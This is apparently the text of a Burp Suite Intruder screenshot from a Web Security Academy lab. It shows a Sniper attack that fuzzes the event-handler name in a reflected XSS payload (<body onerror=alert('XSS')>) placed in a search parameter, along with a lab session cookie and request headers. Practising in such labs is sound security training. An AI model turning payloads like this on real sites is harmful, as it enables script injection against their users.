 Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as t
Target: https://0ac700c303fbc4258195a7eb0017000b.web-security-academy.net
1 GET /?search=%3Cbody+§onerror§%3D%22alert%28%27XSS%27%29%22%3E HTTP/2
2 Host: 0ac700c303fbc4258195a7eb0017000b.web-security-academy.net
3 Cookie: session=Z0F5h0eSDUbwrgV2o9zkHKoHCRPI18Gl
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/a
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ac700c303fbc4258195a7eb0017000b.web-security-academ
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin